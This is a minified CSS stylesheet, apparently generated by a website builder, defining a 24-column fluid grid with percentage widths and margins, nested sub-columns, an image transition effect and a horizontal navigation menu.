div#wrapper-w8r5d4b28c7a36e8{width:1315px}div#wrapper-w8r5d4b28c7a36e8.responsive-grid{width:auto;max-width:1315px}div.grid-fluid-24-50-5 .column{margin-left:0.380228137%}div.grid-fluid-24-50-5 .grid-width-1{width:3.802281369%}div.grid-fluid-24-50-5 .grid-left-1{margin-left:4.562737643%}div.grid-fluid-24-50-5 .column-1.grid-left-1{margin-left:4.182509506%}div.grid-fluid-24-50-5 .grid-width-2{width:7.984790875%}div.grid-fluid-24-50-5 .grid-left-2{margin-left:8.745247148%}div.grid-fluid-24-50-5 .column-1.grid-left-2{margin-left:8.365019011%}div.grid-fluid-24-50-5 .grid-width-3{width:12.16730038%}div.grid-fluid-24-50-5 .grid-left-3{margin-left:12.927756654%}div.grid-fluid-24-50-5 .column-1.grid-left-3{margin-left:12.547528517%}div.grid-fluid-24-50-5 .grid-width-4{width:16.349809886%}div.grid-fluid-24-50-5 .grid-left-4{margin-left:17.11026616%}div.grid-fluid-24-50-5 .column-1.grid-left-4{margin-left:16.730038023%}div.grid-fluid-24-50-5 .grid-width-5{width:20.532319392%}div.grid-fluid-24-50-5 .grid-left-5{margin-left:21.292775665%}div.grid-fluid-24-50-5 .column-1.grid-left-5{margin-left:20.912547529%}div.grid-fluid-24-50-5 .grid-width-6{width:24.714828897%}div.grid-fluid-24-50-5 .grid-left-6{margin-left:25.475285171%}div.grid-fluid-24-50-5 .column-1.grid-left-6{margin-left:25.095057034%}div.grid-fluid-24-50-5 .grid-width-7{width:28.897338403%}div.grid-fluid-24-50-5 .grid-left-7{margin-left:29.657794677%}div.grid-fluid-24-50-5 .column-1.grid-left-7{margin-left:29.27756654%}div.grid-fluid-24-50-5 .grid-width-8{width:33.079847909%}div.grid-fluid-24-50-5 .grid-left-8{margin-left:33.840304183%}div.grid-fluid-24-50-5 .column-1.grid-left-8{margin-left:33.460076046%}div.grid-fluid-24-50-5 .grid-width-9{width:37.262357414%}div.grid-fluid-24-50-5 .grid-left-9{margin-left:38.022813688%}div.grid-fluid-24-50-5 .column-1.grid-left-9{margin-left:37.642585551%}div.grid-fluid-24-50-5 .grid-width-10{width:41.44486692%}div.grid-fluid-24-50-5 .grid-left-10{margin-left:42.205323194%}div.grid-fluid-24-50-5 .column-1.grid-left-10{margin-left:41.825095057%}div.grid-fluid-24-50-5 .grid-width-11{width:45.627376426%}div.grid-fluid-24-50-5 .grid-left-11{margin-left:46.3878327%}div.grid-fluid-24-50-5 .column-1.grid-left-11{margin-left:46.007604563%}div.grid-fluid-24-50-5 .grid-width-12{width:49.809885932%}div.grid-fluid-24-50-5 .grid-left-12{margin-left:50.570342205%}div.grid-fluid-24-50-5 .column-1.grid-left-12{margin-left:50.190114068%}div.grid-fluid-24-50-5 .grid-width-13{width:53.992395437%}div.grid-fluid-24-50-5 .grid-left-13{margin-left:54.752851711%}div.grid-fluid-24-50-5 .column-1.grid-left-13{margin-left:54.372623574%}div.grid-fluid-24-50-5 .grid-width-14{width:58.174904943%}div.grid-fluid-24-50-5 .grid-left-14{margin-left:58.935361217%}div.grid-fluid-24-50-5 .column-1.grid-left-14{margin-left:58.55513308%}div.grid-fluid-24-50-5 .grid-width-15{width:62.357414449%}div.grid-fluid-24-50-5 .grid-left-15{margin-left:63.117870722%}div.grid-fluid-24-50-5 .column-1.grid-left-15{margin-left:62.737642586%}div.grid-fluid-24-50-5 .grid-width-16{width:66.539923954%}div.grid-fluid-24-50-5 .grid-left-16{margin-left:67.300380228%}div.grid-fluid-24-50-5 .column-1.grid-left-16{margin-left:66.920152091%}div.grid-fluid-24-50-5 .grid-width-17{width:70.72243346%}div.grid-fluid-24-50-5 .grid-left-17{margin-left:71.482889734%}div.grid-fluid-24-50-5 .column-1.grid-left-17{margin-left:71.102661597%}div.grid-fluid-24-50-5 .grid-width-18{width:74.904942966%}div.grid-fluid-24-50-5 .grid-left-18{margin-left:75.66539924%}div.grid-fluid-24-50-5 .column-1.grid-left-18{margin-left:75.285171103%}div.grid-fluid-24-50-5 .grid-width-19{width:79.087452471%}div.grid-fluid-24-50-5 .grid-left-19{margin-left:79.847908745%}div.grid-fluid-24-50-5 .column-1.grid-left-19{margin-left:79.467680608%}div.grid-fluid-24-50-5 .grid-width-20{width:83.269961977%}div.grid-fluid-24-50-5 .grid-left-20{margin-left:84.030418251%}div.grid-fluid-24-50-5 .column-1.grid-left-20{margin-left:83.650190114%}div.grid-fluid-24-50-5 .grid-width-21{width:87.452471483%}div.grid-fluid-24-50-5 .grid-left-21{margin-left:88.212927757%}div.grid-fluid-24-50-5 .column-1.grid-left-21{margin-left:87.83269962%}div.grid-fluid-24-50-5 .grid-width-22{width:91.634980989%}div.grid-fluid-24-50-5 .grid-left-22{margin-left:92.395437262%}div.grid-fluid-24-50-5 .column-1.grid-left-22{margin-left:92.015209125%}div.grid-fluid-24-50-5 .grid-width-23{width:95.817490494%}div.grid-fluid-24-50-5 .grid-left-23{margin-left:96.577946768%}div.grid-fluid-24-50-5 .column-1.grid-left-23{margin-left:96.197718631%}div.grid-fluid-24-50-5 .grid-width-24{width:100%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column{margin-left:0.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-1{width:7.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-1.column-1{width:8.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-1{margin-left:9.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-1.column-1{margin-left:8.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-2{width:15.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-2.column-1{width:16.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-2{margin-left:17.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-2.column-1{margin-left:16.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-3{width:24.242424242%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-3.column-1{width:25%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-3{margin-left:25.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-3.column-1{margin-left:25%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-4{width:32.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-4.column-1{width:33.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-4{margin-left:34.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-4.column-1{margin-left:33.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-5{width:40.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-5.column-1{width:41.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-5{margin-left:42.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-5.column-1{margin-left:41.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-6{width:49.242424242%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-6.column-1{width:50%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-6{margin-left:50.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-6.column-1{margin-left:50%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-7{width:57.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-7.column-1{width:58.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-7{margin-left:59.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-7.column-1{margin-left:58.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-8{width:65.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-8.column-1{width:66.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-8{margin-left:67.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-8.column-1{margin-left:66.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-9{width:74.242424242%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-9.column-1{width:75%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-9{margin-left:75.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-9.column-1{margin-left:75%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-10{width:82.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-10.column-1{width:83.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-10{margin-left:84.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-10.column-1{margin-left:83.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-11{width:90.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-11.column-1{width:91.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-11{margin-left:92.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-11.column-1{margin-left:91.666666667%}#block-btq5d4b259d8ce37.block-original-b8u5d4b28c7a8e72{max-height:100%;transition-property:all;transition-duration:500ms;transition-timing-function:ease-out}#block-btq5d4b259d8ce37.block-original-b8u5d4b28c7a8e72 img{transition-property:all;transition-duration:500ms;transition-timing-function:ease-out}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-horizontal{line-height:25px;float:left;width:100%}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-horizontal ul.menu{line-height:25px;width:100%}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-horizontal ul.menu > li > a,#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-search-active .nav-search{height:25px;line-height:25px}